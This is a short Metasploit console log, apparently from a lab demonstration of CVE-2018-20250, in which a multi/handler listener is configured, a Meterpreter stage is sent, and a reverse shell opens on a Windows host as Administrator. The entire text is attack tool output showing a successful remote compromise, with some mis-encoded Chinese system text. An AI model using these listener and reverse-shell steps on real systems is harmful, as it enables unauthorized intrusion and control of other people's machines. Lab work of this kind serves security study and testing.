 msf5 exploit(multi/handler) > set lhost 192.168.59.128
lhost => 192.168.59.128
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.59.128:12345:-  -
[*] Started reverse TCP handler on 0.0.0.0:12345
[*] Sending stage (179779 bytes) to 192.168.59.128
[*] Meterpreter session 1 opened (192.168.59.131:12345 -> 192.168.59.128:4935
at 2019-03-16 23:14:29 -0400
meterpreter > shell
Process 904 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Downloads\CVE-2018-20250-master\test>